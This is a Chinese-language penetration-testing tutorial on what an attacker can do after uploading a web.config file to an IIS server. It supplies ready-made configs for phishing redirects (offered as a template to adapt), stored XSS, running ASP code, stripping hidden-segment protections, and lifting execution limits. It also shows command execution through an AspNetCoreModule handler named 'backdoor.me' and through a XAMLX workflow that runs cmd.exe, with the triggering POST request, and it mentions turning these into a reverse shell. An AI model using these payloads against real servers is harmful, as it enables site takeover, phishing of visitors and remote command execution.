Web.config在渗透中的作用
前言
本文主要介绍web.config文件在渗透中的作用,即可上传一个web.config时的思路,话不多说,开始正题。首先我们来看一下web.config是什么,援引百度百科的介绍:
Web.config文件是一个XML文本文件,它用来储存ASP.NETWeb 应用程序的配置信息,它可以出现在应用程序的每一个目录中。在运行时对Web.config文件的修改不需要重启服务就可以生效.
关键词:xml文本、.net配置、无需重启,这几个特性就决定了其在渗透中的作用,我们来看下具体操作。
以下实验环境为:
windows server 2008
iis 7
.net 3.5
具体利用
(一)使用web.config进行重定向钓鱼
首先通过实验了解什么是重定向:数据流重定向
http://www.hetianlab.com/expc.do?ec=ECID172.19.104.182014091814145000001
(数据流重定向就是将某个指令执行后应该要出现在屏幕上的数据,将它们传输到其他的地方。)
在iis中有一项为url redirect也就是用来进行url重定向的,当我们可以长传一个web.config的时候我们就可以使用这种方式来进行钓鱼攻击,在这里要注意的是,不同的iis版本的配置稍有不同,以本次环境中的iis7为例,假如我们想让目标网站跳转到baidu,我们只需要这样写我们的web.config:
<?xml version="1.0" encoding="UTF-8"?>
<configuration>
<system.webServer>
<httpRedirect enabled="true" destination="https://www.baidu.com/" />
</system.webServer>
</configuration>
中间的一行为我们具体实现的代码,即开启重定向并重定向到百度,剩下的都是服务默认的自带的,相当于模板,此时我们访问目标站点,就会跳转到baidu了。


而大于等于iis7版本就稍微复杂一些,因为在这之后多了一个url write功能,其中包含了url重定向,所以很多开发选择使用这个功能进行操作。我们来看一下,如果为url write该如何去做。假如我们在url write定义了一个规则为:为所有不带斜杠(/)的网址,自动加上斜杠(/),比如下图这样:

那么我们的web.config就会自动生成以下内容:
<?xml version="1.0" encoding="UTF-8"?>
<configuration>
<system.webServer>
<rewrite>
<rules>
<rule name="AddTrailingSlashRule1" stopProcessing="true">
<match url="(.*[^/])$" />
<conditions>
<add input="{REQUEST_FILENAME}" matchType="IsDirectory" negate="true" />
<add input="{REQUEST_FILENAME}" matchType="IsFile" negate="true" />
</conditions>
<action type="Redirect" url="{R:1}/" />
</rule>
</rules>
</rewrite>
</system.webServer>
</configuration>
看起来有些难懂,下面稍微给大家说一下,首先在url write分为入站规则(<rules>)和出站规则(<outboundRules>)他们需要写在<system.webServer>的<rewrite>元素内,我们一般钓鱼只考虑入站规则,AddTrailingSlashRule1为一个新的规则名字,可随意定义,若stopProcessing指定为true则若当前请求与规则匹配,则不再匹配其他请求。<match>为进行匹配的url,一般使用正则表达式的形式,而<action>元素告诉IIS如何处理与模式匹配的请求,使用type属性来进行处理,一般有以下几个:
None;
Rewrite:将请求重写为另一个URL。
Redirect:将请求重定向到另一个URL。
CustomResponse:向客户返回自定义响应。
AbortRequest:删除请求的HTTP连接。
而redirectType属性指定要使用永久重定向还是临时重定向。剩下的大家可以查阅msdn上面的手册,写的非常详细。说了这么多,估计大家就能明白怎么去写web.config了,给出大家一个url write的web.config钓鱼模板,可自行进行修改:
<rule name="RedirectToHTTPS" stopProcessing="true">
<match url="(.*)" />
<conditions>
<add input="{HTTPS}" pattern="off" ignoreCase="true" />
</conditions>
<action type="Redirect" url="https://{SERVER_NAME}/{R:1}" redirectType="Permanent" />
</rule>
因为web.config不需要重启服务,所以当我们能够传一个web.config上去的时候,我们也就达到了我们的目的,也有可能运维人员已经写好了一些规则,我们不想贸然惊动管理者的话,如果此时我们可以上传.shtm或.shtml文件,并使用以下代码来读取web.config的内容。
<!-- test.shtml -->
<!--#include file="/web.config" -->

并根据读取的内容来进行后续操作。
(二)使用web.config进行xss
这是一种比较古老的技术,依靠web.config的name属性,来构造一个xss,前提是iis6或者更低的版本不支持这类攻击,假设我们上传的web.config内容如下:
<?xml version="1.0" encoding="UTF-8"?>
<configuration>
<system.webServer>
<handlers>
<!-- XSS by using *.config -->
<add name="web_config_xss<script>alert('xss1')</script>" path="*.config" verb="*" modules="IsapiModule" scriptProcessor="fooo" resourceType="Unspecified" requireAccess="None" preCondition="bitness64" />
<!-- XSS by using *.test -->
<add name="test_xss<script>alert('xss2')</script>" path="*.test" verb="*" />
</handlers>
<security>
<requestFiltering>
<fileExtensions>
<remove fileExtension=".config" />
</fileExtensions>
<hiddenSegments>
<remove segment="web.config" />
</hiddenSegments>
</requestFiltering>
</security>
<httpErrors existingResponse="Replace" errorMode="Detailed" />
</system.webServer>
</configuration>

则我们访问该文件时则会弹出xss
(三)使用web.config运行asp代码
这类攻击方法其实也不是什么很稀奇的技术,因为web.config可以操控iis服务器,那么我们可以去调用system32\inetsrv\asp.dll文件,来达到运行任意asp代码的目的。比如下面这样:
<?xml version="1.0" encoding="UTF-8"?>
<configuration>
<system.webServer>
<handlers accessPolicy="Read, Script, Write">
<add name="web_config" path="*.config" verb="*" modules="IsapiModule" scriptProcessor="%windir%\system32\inetsrv\asp.dll" resourceType="Unspecified" requireAccess="Write" preCondition="bitness64" />
</handlers>
<security>
<requestFiltering>
<fileExtensions>
<remove fileExtension=".config" />
</fileExtensions>
<hiddenSegments>
<remove segment="web.config" />
</hiddenSegments>
</requestFiltering>
</security>
</system.webServer>
</configuration>
<%
Response.write("-"&"->")
' it is running the ASP code if you can see 3 by opening the web.config file!
Response.write(1+2)
Response.write("<!-"&"-")
%>
此时访问文件,则会输出3,运行其他的代码同理哦。

(四)使用web.config绕过hidden segments
在iis7以后,微软为了增加其安全性增加了hidden segments功能对应请求过滤模块,也就是对一些不想让其他人访问的东西进行过滤,在被访问时返回给客户端一个404.8的状态码。一般在web.config中使用<hiddenSegments>来进行指定隐藏的值。比如我们设置了一个文件夹为hiddenSegments,那么在访问时就是下图这种情况。

比如文件夹为_private则对应生成的web.config内容如下
<configuration>
<system.webServer>
<security>
<requestFiltering>
<hiddenSegments applyToWebDAV="false">
<add segment="_private" />
</hiddenSegments>
</requestFiltering>
</security>
</system.webServer>
</configuration>
而此时我们可以通过上传web.config的形式,来绕过这种过滤。
<?xml version="1.0" encoding="UTF-8"?>
<configuration>
<system.webServer>
<security>
<requestFiltering>
<hiddenSegments>
<remove segment="bin" />
<remove segment="App_code" />
<remove segment="App_GlobalResources" />
<remove segment="App_LocalResources" />
<remove segment="App_Browsers" />
<remove segment="App_WebReferences" />
<remove segment="App_Data" />
<!--Other IIS hidden segments can be listed here -->
</hiddenSegments>
</requestFiltering>
</security>
</system.webServer>
</configuration>
因为过滤的本质是使用的APP_Data或者App_GlobalResources进行的add,我们将其remove掉即可。
(五)使用web.config进行rce
这个跟执行asp代码原理上差不多,主要是使用AspNetCoreModule模块去调用cmd进行命令执行。
<?xml version="1.0" encoding="utf-8"?>
<configuration>
<system.webServer>
<handlers>
<remove name="aspNetCore" />
<add name="aspNetCore" path="backdoor.me" verb="*" modules="AspNetCoreModule" resourceType="Unspecified" />
</handlers>
<aspNetCore processPath="cmd.exe" arguments="/c calc"/>
</system.webServer>
</configuration>
这个过程通过去访问服务器上的backdoor.me进行触发,因为是在服务端进行执行的,这时候我们可以如调用powershell,来返回一个反向的shell。
(六)使用系统秘钥来反序列化进行rce
这个是一种.net的反序列化操作,有兴趣的朋友可以参考orange师傅在hicton上出的题https://xz.aliyun.com/t/3019
(七)使用web.config启用 XAMLX来getshell
XAMLX文件一般用于工作流服务,使用消息活动来发送和接收Windows Communication Foundation(WCF)消息的工作流。而我们可以使用该文件进行命令执行,一般有两种方法,一种是反序列化,另一种就是其本身的文件浏览功能在浏览上传的文件时,执行命令。以第二种为例,代码内容如下:
<WorkflowService ConfigurationName="Service1" Name="Service1" xmlns="http://schemas.microsoft.com/netfx/2009/xaml/servicemodel" xmlns:p="http://schemas.microsoft.com/netfx/2009/xaml/activities" xmlns:x="http://schemas.microsoft.com/winfx/2006/xaml" xmlns:p1="http://schemas.microsoft.com/netfx/2009/xaml/activities" >
<p:Sequence DisplayName="Sequential Service">
<TransactedReceiveScope Request="{x:Reference __r0}">
<p1:Sequence >
<SendReply DisplayName="SendResponse" >
<SendReply.Request>
<Receive x:Name="__r0" CanCreateInstance="True" OperationName="SubmitPurchasingProposal" Action="testme" />
</SendReply.Request>
<SendMessageContent>
<p1:InArgument x:TypeArguments="x:String">[System.Diagnostics.Process.Start("cmd.exe", "/c calc").toString()]</p1:InArgument>
</SendMessageContent>
</SendReply>
</p1:Sequence>
</TransactedReceiveScope>
</p:Sequence>
</WorkflowService>
发送一个post请求即可调用该文件进行命令执行:
POST /uploaded.xamlx HTTP/1.1
Host: 192.168.0.105
SOAPAction: testme
Content-Type: text/xml
Content-Length: 94
<s:Envelope xmlns:s="http://schemas.xmlsoap.org/soap/envelope/"><s:Body/></s:Envelope>

所以我们也可以使用这种方法来进行反弹shell。
但是该文件并非全部开启,若目标服务器启用了WCF服务我们可以使用下面的web.config进行启用这类文件
<?xml version="1.0" encoding="UTF-8"?>
<configuration>
<system.webServer>
<handlers accessPolicy="Read, Script, Write">
<add name="xamlx" path="*.xamlx" verb="*" type="System.Xaml.Hosting.XamlHttpHandlerFactory, System.Xaml.Hosting, Version=4.0.0.0, Culture=neutral, PublicKeyToken=31bf3856ad364e35" modules="ManagedPipelineHandler" requireAccess="Script" preCondition="integratedMode" />
<add name="xamlx-Classic" path="*.xamlx" verb="*" modules="IsapiModule" scriptProcessor="%windir%\Microsoft.NET\Framework64\v4.0.30319\aspnet_isapi.dll" requireAccess="Script" preCondition="classicMode,runtimeVersionv4.0,bitness64" />
</handlers>
<validation validateIntegratedModeConfiguration="false" />
</system.webServer>
</configuration>
(八)使用web.config绕过执行限制


在一个可读写的目录里无法执行脚本, 可以通过上传特殊的 web.config 文件突破限制.比如这种:
<?xml version="1.0" encoding="utf-8"?>
<configuration>
<system.webServer>
<handlers accessPolicy="Read, Write, Execute, Script" />
</system.webServer>
</configuration>
上传后即可访问、运行代码。
总结
除了这些还有像存储型xss、json攻击等因为各类限制较多,本人没有在文中指出,有兴趣的可以自行了解。


